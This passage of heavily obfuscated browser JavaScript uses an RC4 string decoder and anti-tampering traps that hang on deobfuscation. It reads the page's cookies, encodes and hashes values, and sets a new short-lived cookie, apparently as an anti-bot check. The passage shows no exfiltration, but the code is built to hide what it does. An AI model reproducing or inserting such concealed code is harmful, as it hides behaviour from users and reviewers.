4\x38\x3d','\x49\x47\x76\x44\x75\x4d\x4b\x4b\x66\x73\x4b\x65\x77\x35\x76\x44\x6a\x73\x4b\x2b','\x77\x34\x48\x44\x75\x67\x50\x43\x6b\x67\x58\x43\x73\x77\x3d\x3d','\x41\x31\x56\x39','\x77\x6f\x6b\x35\x65\x73\x4f\x79\x63\x56\x72\x43\x73\x56\x37\x44\x6e\x7a\x38\x3d','\x4b\x77\x44\x43\x76\x67\x3d\x3d'];(function(_0x572f6e,_0x4e3082){var _0x2d1dc6=function(_0x276958){while(--_0x276958){_0x572f6e['\x70\x75\x73\x68'](_0x572f6e['\x73\x68\x69\x66\x74']());}};var _0x4ac927=function(){var _0x21d667={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28e438,_0x156e67,_0x3c1b2f,_0x5d566e){_0x5d566e=_0x5d566e||{};var _0x21b5f5=_0x156e67+'\x3d'+_0x3c1b2f;var _0x5af273=0x0;for(var _0x5af273=0x0,_0x5d9ee0=_0x28e438['\x6c\x65\x6e\x67\x74\x68'];_0x5af273<_0x5d9ee0;_0x5af273++){var _0x3ac5aa=_0x28e438[_0x5af273];_0x21b5f5+='\x3b\x20'+_0x3ac5aa;var _0x5c6126=_0x28e438[_0x3ac5aa];_0x28e438['\x70\x75\x73\x68'](_0x5c6126);_0x5d9ee0=_0x28e438['\x6c\x65\x6e\x67\x74\x68'];if(_0x5c6126!==!![]){_0x21b5f5+='\x3d'+_0x5c6126;}}_0x5d566e['\x63\x6f\x6f\x6b\x69\x65']=_0x21b5f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2ecae4,_0x433f2b){_0x2ecae4=_0x2ecae4||function(_0x187529){return _0x187529;};var _0x1dbae2=_0x2ecae4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x433f2b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1698db=function(_0x3a729f,_0x31bfee){_0x3a729f(++_0x31bfee);};_0x1698db(_0x2d1dc6,_0x4e3082);return _0x1dbae2?decodeURIComponent(_0x1dbae2[0x1]):undefined;}};var _0x17ce95=function(){var _0x3fe87f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fe87f['\x74\x65\x73\x74'](_0x21d667['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x21d667['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17ce95;var _0xc5a2d4='';var _0x346db7=_0x21d667['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x346db7){_0x21d667['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x346db7){_0xc5a2d4=_0x21d667['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x21d667['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4ac927();}(_0x2f13,0x113));var _0x32f1=function(_0x572f6e,_0x4e3082){_0x572f6e=_0x572f6e-0x0;var _0x2d1dc6=_0x2f13[_0x572f6e];if(_0x32f1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5cccb7=function(){return this;};var _0x4ac927=_0x5cccb7();var _0x21d667='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4ac927['\x61\x74\x6f\x62']||(_0x4ac927['\x61\x74\x6f\x62']=function(_0x28e438){var _0x156e67=String(_0x28e438)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3c1b2f=0x0,_0x5d566e,_0x21b5f5,_0x37fde1=0x0,_0x5af273='';_0x21b5f5=_0x156e67['\x63\x68\x61\x72\x41\x74'](_0x37fde1++);~_0x21b5f5&&(_0x5d566e=_0x3c1b2f%0x4?_0x5d566e*0x40+_0x21b5f5:_0x21b5f5,_0x3c1b2f++%0x4)?_0x5af273+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5d566e>>(-0x2*_0x3c1b2f&0x6)):0x0){_0x21b5f5=_0x21d667['\x69\x6e\x64\x65\x78\x4f\x66'](_0x21b5f5);}return _0x5af273;});}());var _0x5d9ee0=function(_0x3ac5aa,_0x5c6126){var _0x2ecae4=[],_0x433f2b=0x0,_0x187529,_0x1dbae2='',_0x1698db='';_0x3ac5aa=atob(_0x3ac5aa);for(var _0x3a729f=0x0,_0x31bfee=_0x3ac5aa['\x6c\x65\x6e\x67\x74\x68'];_0x3a729f<_0x31bfee;_0x3a729f++){_0x1698db+='\x25'+('\x30\x30'+_0x3ac5aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a729f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3ac5aa=decodeURIComponent(_0x1698db);for(var _0x17ce95=0x0;_0x17ce95<0x100;_0x17ce95++){_0x2ecae4[_0x17ce95]=_0x17ce95;}for(_0x17ce95=0x0;_0x17ce95<0x100;_0x17ce95++){_0x433f2b=(_0x433f2b+_0x2ecae4[_0x17ce95]+_0x5c6126['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17ce95%_0x5c6126['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x187529=_0x2ecae4[_0x17ce95];_0x2ecae4[_0x17ce95]=_0x2ecae4[_0x433f2b];_0x2ecae4[_0x433f2b]=_0x187529;}_0x17ce95=0x0;_0x433f2b=0x0;for(var _0x3fe87f=0x0;_0x3fe87f<_0x3ac5aa['\x6c\x65\x6e\x67\x74\x68'];_0x3fe87f++){_0x17ce95=(_0x17ce95+0x1)%0x100;_0x433f2b=(_0x433f2b+_0x2ecae4[_0x17ce95])%0x100;_0x187529=_0x2ecae4[_0x17ce95];_0x2ecae4[_0x17ce95]=_0x2ecae4[_0x433f2b];_0x2ecae4[_0x433f2b]=_0x187529;_0x1dbae2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3ac5aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fe87f)^_0x2ecae4[(_0x2ecae4[_0x17ce95]+_0x2ecae4[_0x433f2b])%0x100]);}return _0x1dbae2;};_0x32f1['\x72\x63\x34']=_0x5d9ee0;_0x32f1['\x64\x61\x74\x61']={};_0x32f1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xc5a2d4=_0x32f1['\x64\x61\x74\x61'][_0x572f6e];if(_0xc5a2d4===undefined){if(_0x32f1['\x6f\x6e\x63\x65']===undefined){var _0x346db7=function(_0x22ef78){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x22ef78;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2460b0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2460b0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x13170c){if(!Boolean(~_0x13170c)){return _0x13170c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d6b35){for(var _0x49197e=0x0,_0x559e9f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x49197e<_0x559e9f;_0x49197e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x559e9f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d6b35(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x346db7(_0x32f1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x32f1['\x6f\x6e\x63\x65']=!![];}_0x2d1dc6=_0x32f1['\x72\x63\x34'](_0x2d1dc6,_0x4e3082);_0x32f1['\x64\x61\x74\x61'][_0x572f6e]=_0x2d1dc6;}else{_0x2d1dc6=_0xc5a2d4;}return _0x2d1dc6;};(function(){var _0x4eb323=function(){var _0x572f6e=!![];return function(_0x4e3082,_0x2d1dc6){var _0x276958=_0x572f6e?function(){if(_0x2d1dc6){var _0x40b5d2=_0x2d1dc6['\x61\x70\x70\x6c\x79'](_0x4e3082,arguments);_0x2d1dc6=null;return _0x40b5d2;}}:function(){};_0x572f6e=![];return _0x276958;};}();var _0x52b395={'\x7a\x4d\x47':function _0xa98c57(_0x29c8b7,_0x3760f2){return _0x29c8b7(_0x3760f2);},'\x73\x4e\x46':function _0x5015e3(_0x1003ed,_0x3ca968){return _0x1003ed<_0x3ca968;},'\x48\x44\x41':function _0x6988ca(_0x1cf560){return _0x1cf560();},'\x45\x55\x41':function _0x525216(_0x445742,_0x525dcd){return _0x445742!==_0x525dcd;},'\x78\x55\x45':function _0x515682(_0x24b4b9,_0x1ba60d){return _0x24b4b9+_0x1ba60d;},'\x6e\x73\x42':function _0xf6a81b(_0x1076d4,_0x4a96b9){return _0x1076d4===_0x4a96b9;},'\x6d\x61\x57':function _0x386a0a(_0x1ff511,_0x5cb77b){return _0x1ff511%_0x5cb77b;},'\x68\x70\x56':function _0x541a59(_0x28e3d5,_0x5473e4){return _0x28e3d5>_0x5473e4;},'\x4d\x71\x42':function _0x7c56bf(_0x24f570,_0x10b60c){return _0x24f570==_0x10b60c;},'\x57\x63\x43':function _0x36ab0d(_0x46af5e,_0x549846){return _0x46af5e(_0x549846);},'\x74\x55\x7a':function _0x71236d(_0x1aef59,_0x26dbbf){return _0x1aef59==_0x26dbbf;},'\x75\x78\x58':function _0x22c5f7(_0x2a33ce,_0xc2780b){return _0x2a33ce+_0xc2780b;},'\x77\x5a\x6c':function _0x56d7de(_0x301274,_0x548292){return _0x301274+_0x548292;},'\x54\x5a\x5a':function _0x3467d9(_0x30e618,_0x5c0796){return _0x30e618(_0x5c0796);},'\x52\x55\x42':function _0x565423(_0x361e34,_0x2ce7bb){return _0x361e34(_0x2ce7bb);},'\x6c\x78\x73':function _0x55ab3c(_0xd65679,_0x4e2fbe){return _0xd65679+_0x4e2fbe;},'\x77\x54\x43':function _0x4a0c7d(_0x1cf671,_0x1de3f5){return _0x1cf671(_0x1de3f5);},'\x76\x74\x65':function _0x2f4ff9(_0x3cbf4f,_0x1eb006){return _0x3cbf4f(_0x1eb006);}};var _0x3718ca=this[_0x32f1('0x0', '\x6e\x36\x4b\x4b')];var _0x580515=_0x3718ca[_0x32f1('0x1', '\x61\x54\x45\x52')];var _0x5057dd='';var _0xe88d12='';if(typeof _0x3718ca[_0x32f1('0x2', '\x72\x62\x79\x34')]!==_0x32f1('0x3', '\x70\x47\x78\x4c')){_0x5057dd=_0x3718ca[_0x32f1('0x4', '\x61\x54\x45\x52')];_0xe88d12=_0x5057dd[_0x32f1('0x5', '\x28\x30\x4d\x47')];}var _0x4f8a9e=_0x3718ca[_0x32f1('0x6', '\x79\x56\x25\x76')];var _0x5cb473=_0x3718ca[_0x32f1('0x7', '\x63\x6c\x5a\x6f')];var _0x119526=new _0x3718ca[_0x32f1('0x8', '\x29\x4b\x24\x21')]()[_0x32f1('0x9', '\x32\x68\x6a\x6f')]();var _0x5451e6='';function _0x3210d3(_0x4bc99e){var _0x37f32f={'\x4d\x75\x4c':function _0x23e96b(_0x12d5ee,_0x14ee64){return _0x12d5ee>>_0x14ee64;},'\x73\x78\x57':function _0x318a19(_0x157cd7,_0x49551f){return _0x157cd7|_0x49551f;},'\x6d\x65\x4a':function _0x1e18b9(_0x6be59e,_0xc39a21){return _0x6be59e<<_0xc39a21;},'\x53\x4e\x7a':function _0x20d488(_0x1feb95,_0x1f0d96){return _0x1feb95&_0x1f0d96;},'\x72\x46\x4d':function _0x4b07d8(_0x3d7057,_0x58da31){return _0x3d7057&_0x58da31;},'\x44\x52\x43':function _0x465036(_0x34702b,_0x254499){return _0x34702b<<_0x254499;},'\x6a\x79\x47':function _0x5bcdc8(_0x55c1a6,_0x13addd){return _0x55c1a6==_0x13addd;},'\x58\x4d\x5a':function _0x4d37c7(_0x56c769,_0xa0960f){return _0x56c769>>_0xa0960f;},'\x75\x64\x76':function _0x4b91d7(_0x58d2c9,_0x529f1f){return _0x58d2c9&_0x529f1f;},'\x68\x45\x4a':function _0x2600b1(_0x4b6e22,_0x1a3d09){return _0x4b6e22&_0x1a3d09;},'\x63\x4f\x58':function _0x4e3c6e(_0x3cd212,_0x119ee6){return _0x3cd212<<_0x119ee6;},'\x41\x74\x72':function _0x3e47b6(_0x294e9d,_0x4be9c1){return _0x294e9d&_0x4be9c1;},'\x78\x67\x67':function _0xe7923c(_0x385ef4,_0x256003){return _0x385ef4|_0x256003;},'\x4f\x71\x71':function _0x2892d8(_0x2ca04a,_0x222008){return _0x2ca04a>>_0x222008;}};var _0x375a26=_0x32f1('0xa', '\x34\x33\x37\x26')[_0x32f1('0xb', '\x33\x6c\x76\x77')]('\x7c'),_0x1b9a46=0x0;while(!![]){switch(_0x375a26[_0x1b9a46++]){case'\x30':var _0x2ae920,_0x323eeb,_0x101a21;continue;case'\x31':_0x101a21=_0x4bc99e[_0x32f1('0xc', '\x61\x54\x45\x52')];continue;case'\x32':var _0x1a6c1c=_0x32f1('0xd', '\x52\x73\x38\x5a');continue;case'\x33':while(_0x323eeb<_0x101a21){var _0x555ad9=_0x32f1('0xe', '\x72\x23\x41\x33')[_0x32f1('0xf', '\x68\x34\x68\x4b')]('\x7c'),_0x3618d8=0x0;while(!![]){switch(_0x555ad9[_0x3618d8++]){case'\x30':_0x44b23f=_0x4bc99e[_0x32f1('0x10', '\x50\x2a\x4c\x78')](_0x323eeb++)&0xff;continue;case'\x31':if(_0x323eeb==_0x101a21){_0x2ae920+=_0x1a6c1c[_0x32f1('0x11', '\x55\x5e\x55\x35')](_0x37f32f[_0x32f1('0x12', '\x70\x45\x52\x32')](_0x44b23f,0x2));_0x2ae920+=_0x1a6c1c[_0x32f1('0x13', '\x52\x69\x6c\x23')](_0x37f32f[_0x32f1('0x14', '\x53\x70\x6c\x70')](_0x37f32f[_0x32f1('0x15', '\x24\x78\x41\x38')](_0x37f32f[_0x32f1('0x16', '\x70\x47\x78\x4c')](_0x44b23f,0x3),0x4),_0x37f32f[_0x32f1('0x17', '\x39\x79\x31\x4b')](_0x37f32f[_0x32f1('0x18', '\x6a\x51\x45\x35')](_0x5e46b9,0xf0),0x4)));_0x2ae920+=_0x1a6c1c[_0x32f1('0x19', '\x6d\x69\x66\x6f')](_0x37f32f[_0x32f1('0x1a', '\x38\x4b\x5d\x57')](_0x37f32f[_0x32f1('0x1b', '\x6d\x69\x66\x6f')](_0x5e46b9,0xf),0x2));_0x2ae920+='\x3d';break;}continue;case'\x32':_0x2ae920+=_0x1a6c1c[_0x32f1('0x1c', '\x63\x48\x34\x4a')](_0x44b23f>>0x2);continue;case'\x33':if(_0x37f32f[_0x32f1('0x1d', '\x4f\x45\x72\x41')](_0x323eeb,_0x101a21)){_0x2ae920+=_0x1a6c1c[_0x32f1('0x1e', '\x4f\x45\x72\x41')](_0x37f32f[_0x32f1('0x1f', '\x64\x28\x64\x7a')](_0x44b23f,0x2));_0x2ae920+=_0x1a6c1c[_0x32f1('0x20', '\x57\x76\x61\x56')](_0x37f32f[_0x32f1('0x21', '\x53\x45\x45\x43')](_0x37f32f[_0x32f1('0x22', '\x55\x2a\x42\x43')](_0x44b23f,0x3),0x4));_0x2ae920+='\x3d\x3d';break;}continue;case'\x34':_0x5e46b9=_0x4bc99e[_0x32f1('0x23', '\x5a\x24\x61\x56')](_0x323eeb++);continue;case'\x35':_0x58100a=_0x4bc99e[_0x32f1('0x24', '\x4f\x78\x71\x30')](_0x323eeb++);continue;case'\x36':_0x2ae920+=_0x1a6c1c[_0x32f1('0x25', '\x6e\x6b\x40\x23')](_0x37f32f[_0x32f1('0x26', '\x78\x35\x38\x66')](_0x58100a,0x3f));continue;case'\x37':_0x2ae920+=_0x1a6c1c[_0x32f1('0x27', '\x24\x59\x2a\x5d')](_0x37f32f[_0x32f1('0x28', '\x55\x5e\x55\x35')](_0x37f32f[_0x32f1('0x29', '\x4f\x78\x71\x30')](_0x37f32f[_0x32f1('0x2a', '\x52\x69\x6c\x23')](_0x5e46b9,0xf),0x2),_0x37f32f[_0x32f1('0x2b', '\x6e\x36\x4b\x4b')](_0x58100a&0xc0,0x6)));continue;case'\x38':_0x2ae920+=_0x1a6c1c[_0x32f1('0x2c', '\x5a\x24\x61\x56')](_0x37f32f[_0x32f1('0x2d', '\x70\x47\x78\x4c')](_0x37f32f[_0x32f1('0x2e', '\x53\x70\x6c\x70')](_0x44b23f&0x3,0x4),_0x37f32f[_0x32f1('0x2f', '\x6a\x51\x45\x35')](_0x5e46b9&0xf0,0x4)));continue;}break;}}continue;case'\x34':_0x2ae920='';continue;case'\x35':var _0x44b23f,_0x5e46b9,_0x58100a;continue;case'\x36':return _0x2ae920;continue;case'\x37':_0x323eeb=0x0;continue;}break;}}function _0x29d37d(_0x1753d5){var _0x4a3137=_0x4eb323(this,function(){var _0x572f6e=function(){return'\x64\x65\x76';},_0x4e3082=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3d7eee=function(){var _0x5cccb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5cccb7['\x74\x65\x73\x74'](_0x572f6e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ac927=function(){var _0x21d667=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x21d667['\x74\x65\x73\x74'](_0x4e3082['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e438=function(_0x156e67){var _0x3c1b2f=~-0x1>>0x1+0xff%0x0;if(_0x156e67['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3c1b2f)){_0x5d566e(_0x156e67);}};var _0x5d566e=function(_0x21b5f5){var _0x37fde1=~-0x4>>0x1+0xff%0x0;if(_0x21b5f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x37fde1){_0x28e438(_0x21b5f5);}};if(!_0x3d7eee()){if(!_0x4ac927()){_0x28e438('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x28e438('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x28e438('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a3137();var _0x181b60={'\x58\x70\x6f':function _0x517617(_0x1474b1,_0x5efa7a){return _0x52b395[_0x32f1('0x30', '\x63\x6c\x5a\x6f')](_0x1474b1,_0x5efa7a);}};return function(_0x1e5471){_0x5451e6+=_0x1e5471;return _0x181b60[_0x32f1('0x31', '\x29\x4b\x24\x21')](_0x1753d5,_0x1e5471);};}function _0x19c943(){var _0x5f2cb4=_0x32f1('0x32', '\x5e\x78\x4f\x24')[_0x32f1('0x33', '\x43\x43\x36\x74')]('\x7c'),_0xa7b1d3=0x0;while(!![]){switch(_0x5f2cb4[_0xa7b1d3++]){case'\x30':var _0x3fd6b9=new _0x3718ca[_0x32f1('0x34', '\x53\x70\x6c\x70')]();continue;case'\x31':_0x5db65b();continue;case'\x32':for(var _0x9f39c1=0x0;_0x9f39c1<_0x152273[_0x32f1('0x35', '\x24\x78\x41\x38')];_0x9f39c1++){var _0x5b5b06=_0x152273[_0x9f39c1][_0x32f1('0x36', '\x63\x48\x34\x4a')](0x0,_0x152273[_0x9f39c1][_0x32f1('0x37', '\x5a\x24\x61\x56')]('\x3d'));var _0x2f7203=_0x152273[_0x9f39c1][_0x32f1('0x38', '\x38\x6f\x72\x6b')](_0x152273[_0x9f39c1][_0x32f1('0x39', '\x43\x43\x36\x74')]('\x3d')+0x1,_0x152273[_0x9f39c1][_0x32f1('0x35', '\x24\x78\x41\x38')]);if(_0x3fb831[_0x32f1('0x3a', '\x61\x54\x45\x52')](_0x5b5b06)){_0x3fd6b9[_0x3fd6b9[_0x32f1('0x3b', '\x4f\x78\x71\x30')]]=_0x2f7203;}}continue;case'\x33':var _0x152273=_0x580515[_0x32f1('0x3c', '\x4f\x45\x72\x41')][_0x32f1('0x3d', '\x64\x28\x64\x7a')]('\x3b');continue;case'\x34':var _0x3fb831=new _0x3718ca[_0x32f1('0x3e', '\x72\x23\x41\x33')](_0x32f1('0x3f', '\x52\x69\x6c\x23'));continue;case'\x35':return _0x3fd6b9;continue;}break;}}function _0x19cb0b(_0x1e8bc3){var _0x59cc53={'\x68\x56\x4b':function _0x3c9712(_0x46976e,_0x34f8bc){return _0x46976e+_0x34f8bc;},'\x48\x49\x67':function _0x108485(_0x33430b,_0x2f5c4c){return _0x33430b%_0x2f5c4c;},'\x76\x6c\x67':function _0x408634(_0x2ba463,_0x34ea87){return _0x2ba463(_0x34ea87);},'\x4d\x53\x78':function _0x2f7fee(_0x1820a0,_0x7b9a22){return _0x1820a0+_0x7b9a22;},'\x6c\x66\x57':function _0xe18188(_0x199b3b,_0x46ee13){return _0x199b3b+_0x46ee13;},'\x48\x58\x48':function _0x4e50df(_0x40cdd1,_0x26c252){return _0x40cdd1+_0x26c252;},'\x77\x4f\x42':function _0x2e3bcb(_0x5620f7,_0x2cdc26,_0xee45eb){return _0x5620f7(_0x2cdc26,_0xee45eb);},'\x66\x4c\x78':function _0x30edea(_0x501559){return _0x501559();},'\x79\x4b\x58':function _0x1a0049(_0x5037e4,_0x122091){return _0x5037e4<_0x122091;},'\x66\x54\x4e':function _0x357038(_0x4ce218,_0x1b6fe6){return _0x4ce218(_0x1b6fe6);},'\x78\x4a\x51':function _0x5ae407(_0x1aa94c,_0x5eafeb){return _0x1aa94c+_0x5eafeb;},'\x6a\x52\x52':function _0x1fca22(_0x4fc63b){return _0x4fc63b();},'\x6f\x44\x6c':function _0x24cca7(_0x3d6dea,_0x3f2ffd,_0x1f7c37,_0x1d8166){return _0x3d6dea(_0x3f2ffd,_0x1f7c37,_0x1d8166);}};var _0x5c720c=_0x32f1('0x40', '\x6a\x51\x45\x35')[_0x32f1('0x41', '\x38\x4b\x5d\x57')]('\x7c'),_0x4cc147=0x0;while(!![]){switch(_0x5c720c[_0x4cc147++]){case'\x30':for(var _0x22ee46=0x0;_0x22ee46<_0x4e0b52[_0x32f1('0x42', '\x78\x35\x38\x66')];_0x22ee46++){_0x3136b5+=_0x59cc53[_0x32f1('0x43', '\x5a\x24\x61\x56')](_0x4e0b52[_0x32f1('0x44', '\x39\x26\x23\x69')](_0x22ee46),_0x183fc4[_0x32f1('0x45', '\x36\x59\x29\x53')](_0x59cc53[_0x32f1('0x46', '\x24\x59\x2a\x5d')](_0x22ee46,_0x183fc4[_0x32f1('0x47', '\x7a\x69\x65\x4f')])))[_0x32f1('0x48', '\x38\x4b\x5d\x57')](0x10);}continue;case'\x31':var _0x937354='\xba\xae\xf8\x03\x9d\xe2\x46\x12';var _0x239aba='';var _0x47199d='';for (var _0x697912=0x0;_0x697912<0x3;_0x697912++){_0x239aba+=_0x937354[_0x697912];}for (var _0x944ec7=0x3;_0x944ec7<_0x937354['\x6c\x65\x6e\x67\x74\x68'];_0x944ec7++){_0x47199d+=_0x937354[_0x944ec7];}var _0x4e0b52=_0x32f1('0x4a', _0x239aba+_0x47199d);continue;case'\x32':_0x30a46c=_0x59cc53[_0x32f1('0x4b', '\x4f\x78\x71\x30')](btoa,_0x59cc53[_0x32f1('0x4c', '\x52\x69\x6c\x23')](_0x59cc53[_0x32f1('0x4d', '\x41\x50\x5b\x4f')](_0x59cc53[_0x32f1('0x4e', '\x6e\x6b\x40\x23')](_0x59cc53[_0x32f1('0x4f', '\x23\x63\x56\x55')](_0x32f1,_0x2f13[_0x32f1('0x35', '\x24\x78\x41\x38')]-0x1,_0x4e0b52[_0x32f1('0x50', '\x23\x63\x56\x55')](0x0,0x5))+_0x32f1('0x51', '\x53\x45\x45\x43'),_0x183fc4),_0x32f1('0x52', '\x6d\x69\x66\x6f')),_0x3136b5));continue;case'\x33':_0x59cc53[_0x32f1('0x53', '\x68\x34\x68\x4b')](_0x5db65b);continue;case'\x34':_0x2f13[_0x32f1('0x54', '\x53\x70\x6c\x70')]();continue;case'\x35':var _0x183fc4=_0x333dc4[_0x32f1('0x55', '\x52\x73\x38\x5a')]();continue;case'\x36':var _0x34d5c9=_0x19c943();continue;case'\x37':var _0x30a46c;continue;case'\x38':_0x2f13[_0x32f1('0x56', '\x24\x78\x41\x38')](_0x59cc53[_0x32f1('0x57', '\x34\x33\x37\x26')](btoa,_0x1e8bc3));continue;case'\x39':for(var _0x22ee46=0x0;_0x59cc53[_0x32f1('0x58', '\x38\x6f\x72\x6b')](_0x22ee46,_0x34d5c9[_0x32f1('0x59', '\x28\x30\x4d\x47')]);_0x22ee46++){_0x333dc4[_0x22ee46]=_0x59cc53[_0x32f1('0x5a', '\x6e\x36\x4b\x4b')](_0x3ebc1d,_0x59cc53[_0x32f1('0x5b', '\x41\x50\x5b\x4f')](_0x1e8bc3,_0x34d5c9[_0x22ee46]));}continue;case'\x31\x30':var _0x3136b5='';continue;case'\x31\x31':var _0x333dc4=new _0x3718ca[_0x32f1('0x5c', '\x72\x23\x41\x33')](_0x34d5c9[_0x32f1('0x5d', '\x6a\x51\x45\x35')]);continue;case'\x31\x32':_0x59cc53[_0x32f1('0x5e', '\x34\x33\x37\x26')](_0x5db65b);continue;case'\x31\x33':_0x59cc53[_0x32f1('0x5f', '\x24\x59\x2a\x5d')](_0x3dae7a,_0x32f1('0x60', '\x52\x73\x38\x5a'),_0x30a46c,0x14);continue;}break;}}function _0x3ebc1d(_0x2a6ef4){var _0x233c9e=0x0;for(var _0x39d294=0x0;_0x52b395[_0x32f1('0x61', '\x41\x50\x5b\x4f')](_0x39d294,_0x2a6ef4[_0x32f1('0x62', '\x38\x4b\x5d\x57')]);_0x39d294++){_0x233c9e+=_0x2a6ef4[_0x32f1('0x63', '\x51\x77\x29\x48')](_0x39d294);}_0x52b395[_0x32f1('0x64', '\x33\x6c\x76\x77')](_0x5db65b);return _0x233c9e;}function _0x3dae7a(_0x1f0de7,_0x48fbee,_0x1d2fa9){var _0x447d42={'\x6d\x5a\x72':function _0x1e7f4b(_0x20908c,_0x3c4205){return _0x20908c+_0x3c4205;},'\x76\x71\x77':function _0x34f8bd(_0x86a587,_0x350440){return _0x86a587-_0x350440;},'\x71\x6a\x68':function _0x4e61de(_0x252079,_0x5d18d7){return _0x252079*_0x5d18d7;},'\x46\x6d\x56':function _0x51edf9(_0x501334,_0x4107aa){return _0x501334+_0x4107aa;},'\x65\x76\x78':function _0x4f5fc5(_0xbc7b39,_0x48ffca){return _0xbc7b39+_0x48ffca;}};var _0x334fa7=_0x32f1('0x65', '\x4f\x78\x71\x30')[_0x32f1('0x66', '\x6a\x51\x45\x35')]('\x7c'),_0x521408=0x0;while(!![]){switch(_0x334fa7[_0x521408++]){case'\x30':while(--_0x4cab74){_0x278047=_0x447d42[_0x32f1('0x67', 